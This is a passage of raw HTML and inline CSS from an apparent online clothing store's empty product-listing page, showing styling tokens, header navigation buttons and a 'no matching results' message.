0.06);--chakra-sizes-1:0.25rem;--chakra-sizes-2:0.5rem;--chakra-sizes-3:0.75rem;--chakra-sizes-4:1rem;--chakra-sizes-5:1.25rem;--chakra-sizes-6:1.5rem;--chakra-sizes-7:1.75rem;--chakra-sizes-8:2rem;--chakra-sizes-9:2.25rem;--chakra-sizes-10:2.5rem;--chakra-sizes-11:2.75rem;--chakra-sizes-12:3rem;--chakra-sizes-14:3.5rem;--chakra-sizes-16:4rem;--chakra-sizes-20:5rem;--chakra-sizes-24:6rem;--chakra-sizes-28:7rem;--chakra-sizes-32:8rem;--chakra-sizes-36:9rem;--chakra-sizes-40:10rem;--chakra-sizes-44:11rem;--chakra-sizes-48:12rem;--chakra-sizes-52:13rem;--chakra-sizes-56:14rem;--chakra-sizes-60:15rem;--chakra-sizes-64:16rem;--chakra-sizes-72:18rem;--chakra-sizes-80:20rem;--chakra-sizes-96:24rem;--chakra-sizes-px:1px;--chakra-sizes-0-5:0.125rem;--chakra-sizes-1-5:0.375rem;--chakra-sizes-2-5:0.625rem;--chakra-sizes-3-5:0.875rem;--chakra-sizes-max:max-content;--chakra-sizes-min:min-content;--chakra-sizes-full:100%;--chakra-sizes-3xs:14rem;--chakra-sizes-2xs:16rem;--chakra-sizes-xs:20rem;--chakra-sizes-sm:24rem;--chakra-sizes-md:28rem;--chakra-sizes-lg:32rem;--chakra-sizes-xl:36rem;--chakra-sizes-2xl:42rem;--chakra-sizes-3xl:48rem;--chakra-sizes-4xl:56rem;--chakra-sizes-5xl:64rem;--chakra-sizes-6xl:72rem;--chakra-sizes-7xl:80rem;--chakra-sizes-8xl:90rem;--chakra-sizes-container-sm:640px;--chakra-sizes-container-md:768px;--chakra-sizes-container-lg:1024px;--chakra-sizes-container-xl:1200px;--chakra-sizes-container-xxl:1430px;--chakra-sizes-container-xxxl:1430px;--chakra-zIndices-hide:-1;--chakra-zIndices-auto:auto;--chakra-zIndices-base:0;--chakra-zIndices-docked:10;--chakra-zIndices-dropdown:1000;--chakra-zIndices-sticky:1100;--chakra-zIndices-banner:1200;--chakra-zIndices-overlay:1300;--chakra-zIndices-modal:1400;--chakra-zIndices-popover:1500;--chakra-zIndices-skipLink:1600;--chakra-zIndices-toast:1700;--chakra-zIndices-tooltip:1800;--chakra-transition-property-common:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform;--chakra-transition-property-colors:background-color,border-color,color,fill,stroke;--chakra-transition-property-dimensions:width,height;--chakra-transition-property-position:left,right,top,bottom;--chakra-transition-property-background:background-color,background-image,background-position;--chakra-transition-easing-ease-in:cubic-bezier(0.4, 0, 1, 1);--chakra-transition-easing-ease-out:cubic-bezier(0, 0, 0.2, 1);--chakra-transition-easing-ease-in-out:cubic-bezier(0.4, 0, 0.2, 1);--chakra-transition-duration-ultra-fast:50ms;--chakra-transition-duration-faster:100ms;--chakra-transition-duration-fast:150ms;--chakra-transition-duration-normal:200ms;--chakra-transition-duration-slow:300ms;--chakra-transition-duration-slower:400ms;--chakra-transition-duration-ultra-slow:500ms;--chakra-blur-none:0;--chakra-blur-sm:4px;--chakra-blur-base:8px;--chakra-blur-md:12px;--chakra-blur-lg:16px;--chakra-blur-xl:24px;--chakra-blur-2xl:40px;--chakra-blur-3xl:64px;}</style><style data-emotion="css-global 1jqlf9g">html{line-height:1.5;-webkit-text-size-adjust:100%;font-family:system-ui,sans-serif;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;touch-action:manipulation;}body{position:relative;min-height:100%;font-feature-settings:'kern';}*,*::before,*::after{border-width:0;border-style:solid;box-sizing:border-box;}main{display:block;}hr{border-top-width:1px;box-sizing:content-box;height:0;overflow:visible;}pre,code,kbd,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,monospace;font-size:1em;}a{background-color:transparent;color:inherit;-webkit-text-decoration:inherit;text-decoration:inherit;}abbr[title]{border-bottom:none;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration:underline dotted;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;}b,strong{font-weight:bold;}small{font-size:80%;}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline;}sub{bottom:-0.25em;}sup{top:-0.5em;}img{border-style:none;}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0;}button,input{overflow:visible;}button,select{text-transform:none;}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{border-style:none;padding:0;}fieldset{padding:0.35em 0.75em 0.625em;}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal;}progress{vertical-align:baseline;}textarea{overflow:auto;}[type="checkbox"],[type="radio"]{box-sizing:border-box;padding:0;}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{-webkit-appearance:none!important;}input[type="number"]{-moz-appearance:textfield;}[type="search"]{-webkit-appearance:textfield;outline-offset:-2px;}[type="search"]::-webkit-search-decoration{-webkit-appearance:none!important;}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit;}details{display:block;}summary{display:-webkit-box;display:-webkit-list-item;display:-ms-list-itembox;display:list-item;}template{display:none;}[hidden]{display:none!important;}body,blockquote,dl,dd,h1,h2,h3,h4,h5,h6,hr,figure,p,pre{margin:0;}button{background:transparent;padding:0;}fieldset{margin:0;padding:0;}ol,ul{margin:0;padding:0;}textarea{resize:vertical;}button,[role="button"]{cursor:pointer;}button::-moz-focus-inner{border:0!important;}table{border-collapse:collapse;}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit;}button,input,optgroup,select,textarea{padding:0;line-height:inherit;color:inherit;}img,svg,video,canvas,audio,iframe,embed,object{display:block;}img,video{max-width:100%;height:auto;}[data-js-focus-visible] :focus:not([data-focus-visible-added]){outline:none;box-shadow:none;}select::-ms-expand{display:none;}</style><style data-emotion="css-global mnxwsl">body{font-family:var(--chakra-fonts-body);color:var(--chakra-colors-gray-800);background:var(--chakra-colors-white);transition-property:background-color;transition-duration:var(--chakra-transition-duration-normal);line-height:var(--chakra-lineHeights-base);min-height:100vh;font-size:14px;}*::-webkit-input-placeholder{color:var(--chakra-colors-gray-400);}*::-moz-placeholder{color:var(--chakra-colors-gray-400);}*:-ms-input-placeholder{color:var(--chakra-colors-gray-400);}*::placeholder{color:var(--chakra-colors-gray-400);}*,*::before,::after{border-color:var(--chakra-colors-gray-200);word-wrap:break-word;}html,body{background-color:var(--chakra-colors-white);color:var(--chakra-colors-gray-900);}:focus,:focus-visible,*[data-focus]{box-shadow:none!important;outline:none!important;border-color:inherit!important;-webkit-tap-highlight-color:transparent!important;}.react-target{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;min-height:100vh;}input[type="search"]::-webkit-search-decoration,input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-results-button,input[type="search"]::-webkit-search-results-decoration{display:none;}</style><style data-emotion="css evsmmu">.css-evsmmu{-webkit-flex:1;-ms-flex:1;flex:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;background-color:var(--chakra-colors-white);min-width:320px;font-family:var(--chakra-fonts-PT-primary);}</style><div class="sf-app css-evsmmu"><style data-emotion="css b95f0i">.css-b95f0i{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex:1;-ms-flex:1;flex:1;}</style><div id="app" class="css-b95f0i"><style data-emotion="css 192m5wv">.css-192m5wv{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:0;height:1px;width:1px;margin:-1px;padding:0px;outline:2px solid transparent;outline-offset:2px;overflow:hidden;position:absolute;clip:rect(0 0 0 0);border-radius:var(--chakra-radii-md);font-weight:var(--chakra-fontWeights-semibold);z-index:var(--chakra-zIndices-skipLink);}.css-192m5wv:focus,.css-192m5wv[data-focus]{clip:auto;width:auto;height:auto;box-shadow:var(--chakra-shadows-outline);padding:1rem;position:fixed;top:1.5rem;left:1.5rem;background:var(--chakra-colors-white);}</style><a href="#chakra-skip-nav" class="css-192m5wv">Skip to Content</a><style data-emotion="css jv3uez">.css-jv3uez{position:-webkit-sticky;position:sticky;top:0px;z-index:1100;}@media screen and (min-width: 30em){.css-jv3uez{position:relative;}}</style><div class="css-jv3uez"><style data-emotion="css 9pd4mg">.css-9pd4mg{height:var(--chakra-sizes-full);min-width:var(--chakra-sizes-xs);width:var(--chakra-sizes-full);box-shadow:var(--chakra-shadows-none);background-color:#f6f6f6;}@media screen and (min-width: 48em){.css-9pd4mg{background-color:#f6f6f6;}}</style><div data-el="Header-container" class="css-9pd4mg"><div class="css-0"><style data-emotion="css 1diho0u">.css-1diho0u{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;-webkit-box-flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;max-width:var(--chakra-sizes-container-xxxl);margin-left:auto;margin-right:auto;padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;height:120px;width:100%;background-color:#fff;}@media screen and (min-width: 48em){.css-1diho0u{padding-left:16px;padding-right:16px;height:78px;background-color:var(--chakra-colors-transparent);}}@media screen and (min-width: 62em){.css-1diho0u{height:78px;}}</style><div data-el="Header-header" class="css-1diho0u"><style data-emotion="css taupw0">.css-taupw0{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:stretch;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-flex:1;-ms-flex:1;flex:1;height:62px;width:100%;min-width:100%;margin-bottom:0px;margin-right:0px;}@media screen and (min-width: 48em){.css-taupw0{height:calc(100% + 1px);width:auto;min-width:auto;margin-bottom:0px;margin-right:0px;}}</style><div class="css-taupw0"><style data-emotion="css pbxond">.css-pbxond{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;padding-left:12px;padding-right:12px;margin-right:0px;padding-bottom:4px;padding-top:4px;-webkit-flex:1;-ms-flex:1;flex:1;max-width:100%;border-radius:0px;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;cursor:pointer;border-left:1px solid #E1E3E4;border-right:1px solid #E1E3E4;background-color:var(--chakra-colors-white);border-bottom:1px solid #E1E3E4;position:relative;-webkit-padding-start:16px;padding-inline-start:16px;-webkit-padding-end:16px;padding-inline-end:16px;}@media screen and (min-width: 48em){.css-pbxond{height:100%;padding-left:0px;padding-right:0px;margin-right:0px;padding-top:0px;-webkit-flex:0;-ms-flex:0;flex:0;max-width:unset;border-left:1px solid #E1E3E4;border-right:1px solid #E1E3E4;background-color:var(--chakra-colors-white);border-bottom:1px solid #E1E3E4;-webkit-padding-start:24px;padding-inline-start:24px;-webkit-padding-end:24px;padding-inline-end:24px;}}.css-pbxond .active-tab-logo--poetry{width:100%;}@media screen and (min-width: 48em){.css-pbxond .active-tab-logo--poetry{width:114px;}}.css-pbxond .active-tab-logo--poetry-living{width:100%;}@media screen and (min-width: 48em){.css-pbxond .active-tab-logo--poetry-living{width:215px;}}</style><div class="css-pbxond"><style data-emotion="css wbivz4">.css-wbivz4{-webkit-background-position:center;background-position:center;background-repeat:no-repeat;-webkit-background-size:contain;background-size:contain;height:100%;width:170px;}</style><div class="active-tab-logo--poetry css-wbivz4" style="background-image:url(https://www.poetrystores.co.za/on/demandware.static/-/Sites-navigation-catalog-poetry/default/dwc0a512f4/active-site-tab-poetry.svg)"></div></div><div class="css-pbxond"><div class="active-tab-logo--poetry-living css-wbivz4" style="background-image:url(https://www.poetrystores.co.za/on/demandware.static/-/Sites-navigation-catalog-poetry/default/dwa4773945/living-final-resize.svg)"></div></div></div><style data-emotion="css tudquv">.css-tudquv{-webkit-order:2;-ms-flex-order:2;order:2;margin-bottom:8px;margin-top:8px;padding-left:16px;margin-right:8px;-webkit-flex:1;-ms-flex:1;flex:1;width:70%;position:relative;}@media screen and (min-width: 48em){.css-tudquv{-webkit-order:inherit;-ms-flex-order:inherit;order:inherit;margin-bottom:0px;margin-top:0px;padding-left:0px;margin-right:8px;-webkit-flex:0;-ms-flex:0;flex:0;width:auto;}}@media screen and (min-width: 62em){.css-tudquv{-webkit-order:inherit;-ms-flex-order:inherit;order:inherit;padding-left:0px;margin-right:8px;-webkit-flex:0;-ms-flex:0;flex:0;width:auto;}}.css-tudquv::after{display:none;position:absolute;background-color:#cfcfcf;content:" ";height:22px;width:1px;bottom:10px;right:0px;}@media screen and (min-width: 48em){.css-tudquv::after{display:block;}}</style><div class="css-tudquv"><style data-emotion="css n8479e">.css-n8479e{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-family:Mulish;height:44px;background-color:var(--chakra-colors-transparent);width:100%;padding:8px;font-weight:600;font-size:var(--chakra-fontSizes-md);border-bottom:var(--chakra-borders-1px);border-bottom-color:#cfcfcf;border-bottom-style:solid;margin-right:0px;}@media screen and (min-width: 48em){.css-n8479e{width:auto;border-bottom:0;margin-right:12px;}}</style><div id="header-search-trigger" data-selenium-id="search-trigger" class="css-n8479e"><style data-emotion="css 1fwp74h">.css-1fwp74h{width:18px;height:18px;display:inline-block;line-height:1em;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;color:currentColor;vertical-align:bottom;}</style><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1fwp74h"><use role="presentation" xlink:href="#search"></use></svg><style data-emotion="css jxkjho">.css-jxkjho{padding-left:12px;display:inherit;}</style><div class="css-jxkjho">Search</div></div></div><style data-emotion="css 1dxiei2">.css-1dxiei2{display:none;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:relative;white-space:nowrap;vertical-align:middle;outline:2px solid transparent;outline-offset:2px;width:auto;line-height:inherit;border-radius:var(--chakra-radii-base);font-weight:var(--chakra-fontWeights-semibold);transition-property:var(--chakra-transition-property-common);transition-duration:var(--chakra-transition-duration-normal);height:var(--chakra-sizes-11);min-width:var(--chakra-sizes-11);font-size:var(--chakra-fontSizes-md);-webkit-padding-start:var(--chakra-space-4);padding-inline-start:var(--chakra-space-4);-webkit-padding-end:var(--chakra-space-4);padding-inline-end:var(--chakra-space-4);background:none;color:inherit;margin:0px;padding:0px;}@media screen and (min-width: 62em){.css-1dxiei2{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;}}.css-1dxiei2:focus,.css-1dxiei2[data-focus]{box-shadow:var(--chakra-shadows-outline);}.css-1dxiei2[disabled],.css-1dxiei2[aria-disabled=true],.css-1dxiei2[data-disabled]{opacity:0.4;cursor:not-allowed;box-shadow:var(--chakra-shadows-none);}.css-1dxiei2:hover[disabled],.css-1dxiei2[data-hover][disabled],.css-1dxiei2:hover[aria-disabled=true],.css-1dxiei2[data-hover][aria-disabled=true],.css-1dxiei2:hover[data-disabled],.css-1dxiei2[data-hover][data-disabled]{background:initial;}</style><button type="button" class="chakra-button css-1dxiei2" aria-label="Log In / Register" title="Log In / Register"><style data-emotion="css enof2n">.css-enof2n{width:20px;height:20px;display:inline-block;line-height:1em;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;color:currentColor;vertical-align:bottom;}</style><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-enof2n"><use role="presentation" xlink:href="#account"></use></svg></button><button type="button" class="chakra-button css-1dxiei2" aria-label="My wishlist" title="My wishlist"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-enof2n"><use role="presentation" xlink:href="#heart"></use></svg></button><style data-emotion="css 10viwd4">.css-10viwd4{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:relative;white-space:nowrap;vertical-align:middle;outline:2px solid transparent;outline-offset:2px;width:auto;line-height:inherit;border-radius:var(--chakra-radii-base);font-weight:var(--chakra-fontWeights-semibold);transition-property:var(--chakra-transition-property-common);transition-duration:var(--chakra-transition-duration-normal);height:var(--chakra-sizes-11);min-width:var(--chakra-sizes-11);font-size:var(--chakra-fontSizes-md);-webkit-padding-start:var(--chakra-space-4);padding-inline-start:var(--chakra-space-4);-webkit-padding-end:var(--chakra-space-4);padding-inline-end:var(--chakra-space-4);background:none;color:inherit;margin:0px;padding:0px;-webkit-order:3;-ms-flex-order:3;order:3;}.css-10viwd4:focus,.css-10viwd4[data-focus]{box-shadow:var(--chakra-shadows-outline);}.css-10viwd4[disabled],.css-10viwd4[aria-disabled=true],.css-10viwd4[data-disabled]{opacity:0.4;cursor:not-allowed;box-shadow:var(--chakra-shadows-none);}.css-10viwd4:hover[disabled],.css-10viwd4[data-hover][disabled],.css-10viwd4:hover[aria-disabled=true],.css-10viwd4[data-hover][aria-disabled=true],.css-10viwd4:hover[data-disabled],.css-10viwd4[data-hover][data-disabled]{background:initial;}@media screen and (min-width: 48em){.css-10viwd4{-webkit-order:inherit;-ms-flex-order:inherit;order:inherit;}}@media screen and (min-width: 62em){.css-10viwd4{-webkit-order:inherit;-ms-flex-order:inherit;order:inherit;}}</style><button type="button" class="chakra-button css-10viwd4" aria-label="Bag" title="Bag"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-enof2n"><use role="presentation" xlink:href="#basket"></use></svg></button><style data-emotion="css v8cpxp">.css-v8cpxp{-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:relative;white-space:nowrap;vertical-align:middle;outline:2px solid transparent;outline-offset:2px;width:auto;line-height:inherit;border-radius:var(--chakra-radii-base);font-weight:var(--chakra-fontWeights-semibold);transition-property:var(--chakra-transition-property-common);transition-duration:var(--chakra-transition-duration-normal);height:var(--chakra-sizes-11);min-width:var(--chakra-sizes-11);font-size:var(--chakra-fontSizes-md);-webkit-padding-start:var(--chakra-space-4);padding-inline-start:var(--chakra-space-4);-webkit-padding-end:var(--chakra-space-4);padding-inline-end:var(--chakra-space-4);background:none;color:inherit;margin:0px;padding:0px;-webkit-order:3;-ms-flex-order:3;order:3;margin-right:8px;}@media screen and (min-width: 48em){.css-v8cpxp{-webkit-order:inherit;-ms-flex-order:inherit;order:inherit;}}@media screen and (min-width: 62em){.css-v8cpxp{display:none;-webkit-order:inherit;-ms-flex-order:inherit;order:inherit;margin-right:none;}}.css-v8cpxp:focus,.css-v8cpxp[data-focus]{box-shadow:var(--chakra-shadows-outline);}.css-v8cpxp[disabled],.css-v8cpxp[aria-disabled=true],.css-v8cpxp[data-disabled]{opacity:0.4;cursor:not-allowed;box-shadow:var(--chakra-shadows-none);}.css-v8cpxp:hover[disabled],.css-v8cpxp[data-hover][disabled],.css-v8cpxp:hover[aria-disabled=true],.css-v8cpxp[data-hover][aria-disabled=true],.css-v8cpxp:hover[data-disabled],.css-v8cpxp[data-hover][data-disabled]{background:initial;}</style><button type="button" class="chakra-button css-v8cpxp" aria-label="Menu"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-enof2n" aria-hidden="true"><use role="presentation" xlink:href="#hamburger"></use></svg></button></div><style data-emotion="css 11x3oy1">.css-11x3oy1{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:baseline;-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline;-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;-webkit-box-flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;border-top:0;border-bottom:var(--chakra-borders-1px);border-style:solid;border-color:var(--chakra-colors-transparent);background-color:var(--chakra-colors-white);border-top-color:#E1E3E4;border-top-width:0;}@media screen and (min-width: 48em){.css-11x3oy1{-webkit-align-items:baseline;-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline;border-top:0;border-bottom:var(--chakra-borders-1px);border-color:#e1e3e4;border-top-width:0;}}@media screen and (min-width: 62em){.css-11x3oy1{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-top:var(--chakra-borders-2px);border-bottom:var(--chakra-borders-1px);border-color:#e1e3e4;border-top-width:1px;}}</style><div data-el="Header-menuContainer" class="css-11x3oy1"><style data-emotion="css eh75xi">.css-eh75xi{-webkit-flex:1;-ms-flex:1;flex:1;max-width:var(--chakra-sizes-container-xxxl);margin-left:auto;margin-right:auto;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;}</style><div class="css-eh75xi"><style data-emotion="css 1x6tssl">.css-1x6tssl{display:block;}@media screen and (min-width: 62em){.css-1x6tssl{display:none;}}</style><div class="css-1x6tssl"></div><style data-emotion="css 2ijunk">.css-2ijunk{display:none;}@media screen and (min-width: 62em){.css-2ijunk{display:block;}}</style><div class="css-2ijunk"><nav id="list-menu" aria-label="main" aria-live="polite" aria-busy="true" aria-atomic="true" data-el="ListMenu"><style data-emotion="css 183mqva">.css-183mqva{display:none;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;min-width:var(--chakra-sizes-xs);width:var(--chakra-sizes-full);padding:0px;}@media screen and (min-width: 62em){.css-183mqva{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}}</style><div data-el="ListMenu-container" class="css-183mqva"><style data-emotion="css evb4b5">.css-evb4b5{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;padding:var(--chakra-space-2);}</style><div class="css-evb4b5"><style data-emotion="css 13bk8he">.css-13bk8he{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;gap:var(--chakra-space-3);padding-top:var(--chakra-space-1);padding-bottom:var(--chakra-space-1);}</style><div class="css-13bk8he"><style data-emotion="css 10pz6tr animation-y6v469">.css-10pz6tr{opacity:0.3;border-radius:var(--chakra-radii-base);border-color:#E5E5E5;background:#A0A0A0;-webkit-animation:0.8s linear infinite alternate animation-y6v469;animation:0.8s linear infinite alternate animation-y6v469;box-shadow:var(--chakra-shadows-none);-webkit-background-clip:padding-box;background-clip:padding-box;cursor:default;color:var(--chakra-colors-transparent);pointer-events:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;height:20px;width:120px;}.css-10pz6tr::before,.css-10pz6tr::after,.css-10pz6tr *{visibility:hidden;}@-webkit-keyframes animation-y6v469{from{border-color:#E5E5E5;background:#E5E5E5;}to{border-color:#A0A0A0;background:#A0A0A0;}}@keyframes animation-y6v469{from{border-color:#E5E5E5;background:#E5E5E5;}to{border-color:#A0A0A0;background:#A0A0A0;}}</style><div class="chakra-skeleton css-10pz6tr"></div><div class="chakra-skeleton css-10pz6tr"></div><div class="chakra-skeleton css-10pz6tr"></div><div class="chakra-skeleton css-10pz6tr"></div><div class="chakra-skeleton css-10pz6tr"></div></div></div></div></nav></div></div></div></div></div></div><div id="chakra-skip-nav" tabindex="-1" style="display:flex;flex-direction:column;flex:1;outline:0" class="css-0"><main id="app-main" role="main" class="css-b95f0i"><div class="css-0"><style data-emotion="css 8atqhb">.css-8atqhb{width:100%;}</style><div class="css-8atqhb"><style data-emotion="css 1lnlpuv">.css-1lnlpuv{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}.css-1lnlpuv>*:not(style)~*:not(style){margin-top:var(--chakra-space-4);-webkit-margin-end:0px;margin-inline-end:0px;margin-bottom:0px;-webkit-margin-start:0px;margin-inline-start:0px;}</style><div class="chakra-stack css-1lnlpuv"><style data-emotion="css 4wjttd">.css-4wjttd{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:left;-webkit-box-align:left;-ms-flex-align:left;align-items:left;width:var(--chakra-sizes-container-xxxl);margin:auto;max-width:100vw;margin-top:0px;margin-bottom:0px;}</style><div class="css-4wjttd"><style data-emotion="css jyyf3v">.css-jyyf3v{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:left;-webkit-box-align:left;-ms-flex-align:left;align-items:left;width:100%;}</style><div class="css-jyyf3v"><style data-emotion="css 6c3wc4">.css-6c3wc4{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;width:100%;padding-top:40px;padding-bottom:40px;}@media screen and (min-width: 48em){.css-6c3wc4{padding-top:72px;padding-bottom:72px;}}</style><div class="css-6c3wc4"><style data-emotion="css 14iw7t5">.css-14iw7t5{font-weight:var(--chakra-fontWeights-normal);line-height:110%;text-transform:none;font-size:16px;text-align:center;margin-right:var(--chakra-space-2);}@media screen and (min-width: 48em){.css-14iw7t5{font-size:18px;}}</style><p class="chakra-text css-14iw7t5">Sorry, we couldn&#x27;t find any matching results</p></div></div></div></div></div><style data-emotion="css gh13ix">.css-gh13ix{width:var(--chakra-sizes-full);max-width:var(--chakra-sizes-container-xxxl);margin-left:auto;margin-right:auto;padding-left:0px;padding-right:0px;}</style><div class="css-gh13ix"><style data-emotion="css 1ntpm9l">.css-1ntpm9l{display:grid;grid-column-gap:var(--chakra-space-6);grid-template-columns:1fr;}@media screen and (min-width: 48em){.css-1ntpm9l{grid-template-columns:1fr;}}</style><div class="css-1ntpm9l"><style data-emotion="css 1hbms5">.css-1hbms5{padding-bottom:var(--chakra-space-12);}</style><div class="css-1hbms5"><style data-emotion="css 1atjo9b">.css-1atjo9b{display:grid;grid-row-gap:8px;grid-column-gap:8px;grid-template-columns:repeat(2, minmax(0, 1fr));}@media screen and (min-width: 48em){.css-1atjo9b{grid-template-columns:repeat(4, minmax(0, 1fr));}}</style><div data-selenium-id="plp-product-grid" class="css-1atjo9b"></div></div></div></div><style data-emotion="css jq0fju">.css-jq0fju{padding-bottom:var(--chakra-space-12);width:var(--chakra-sizes-full);max-width:var(--chakra-sizes-container-xxxl);margin-left:auto;margin-right:auto;padding-left:16px;padding-right:16px;}</style><div class="css-jq0fju"></div><style data-emotion="css 1d641lc">.css-1d641lc{-webkit-padding-start:12.5px;padding-inline-start:12.5px;-webkit-padding-end:12.5px;padding-inline-end:12.5px;font-family:var(--chakra-fonts-PT-primary);font-size:16px;font-weight:var(--chakra-fontWeights-normal);line-height:22px;letter-spacing:var(--chakra-letterSpacings-normal);}@media screen and (min-width: 62em){.css-1d641lc{margin-top:var(--chakra-space-8);}}.css-1d641lc .bg-gray-200{background-color:#f2f2f2;}.css-1d641lc .bg-primary{background-color:#000;}.css-1d641lc .bg-secondary{background-color:#a00001;}.css-1d641lc .bg-color-white{background-color:#fff;}.css-1d641lc .bg-color-black{background-color:#000;}.css-1d641lc .row-spacing-large{margin-top:50px;margin-bottom:50px;}.css-1d641lc .row-spacing-normal{margin-top:25px;margin-bottom:25px;}.css-1d641lc .row-spacing-small{margin-top:16px;margin-bottom:16px;}.css-1d641lc .row-spacing-minimal{margin-top:5px;margin-bottom:5px;}.css-1d641lc .component:first-of-type .row-spacing-large{margin-top:0px;}.css-1d641lc .component:first-of-type .row-spacing-normal{margin-top:0px;}.css-1d641lc .component:first-of-type .row-spacing-small{margin-top:0px;}.css-1d641lc .component:first-of-type .row-spacing-minimal{margin-top:0px;}.css-1d641lc .component:last-of-type .row-spacing-large{margin-bottom:0px;}.css-1d641lc .component:last-of-type .row-spacing-normal{margin-bottom:0px;}.css-1d641lc .component:last-of-type .row-spacing-small{margin-bottom:0px;}.css-1d641lc .component:last-of-type .row-spacing-minimal{margin-bottom:0px;}.css-1d641lc .col-spacing-large{padding-top:25px;padding-bottom:25px;grid-gap:50px;}.css-1d641lc .col-spacing-large .grid-item{padding-top:25px;padding-bottom:25px;}.css-1d641lc .col-spacing-normal{padding-top:12.5px;padding-bottom:12.5px;grid-gap:25px;}.css-1d641lc .col-spacing-normal .grid-item{padding-top:12.5px;padding-bottom:12.5px;}@media only screen and (max-width: 768px){.css-1d641lc 